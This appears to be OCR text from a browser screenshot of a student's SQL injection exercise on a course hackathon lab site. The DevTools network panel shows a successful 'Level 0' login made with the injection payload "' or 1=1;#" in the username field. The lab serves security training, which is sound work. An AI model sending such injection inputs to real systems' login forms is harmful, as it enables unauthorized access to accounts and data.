 Activities Google Chrome Feb 22 11:17
Saikeerthi72 · GitHub Dashboard waph-hackathon.eastus.
Not secure waph-hackathon.eastus.cloudapp.azure.com/sqli/level0/home.php C
WAPH-Hackathon 2 - Level 0
Login Success!
Username: vadnalsi' or 1=1;#
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder Performance insights 1
Preserve log Disable cache No throttling
Filter Invert Request types More filters
10 ms 20 ms 30 ms 40 ms 50 ms 60 ms 70 ms 80 ms 90 ms 100 ms 110 ms 120 ms 130 ms
Name Headers Payload Preview Response Initiator Timing Cookies
home.php
Form Data view source view URL-encoded
username: vadnalsi' or 1=1;#
password: qwerty
1 requests 510 B transferred
Console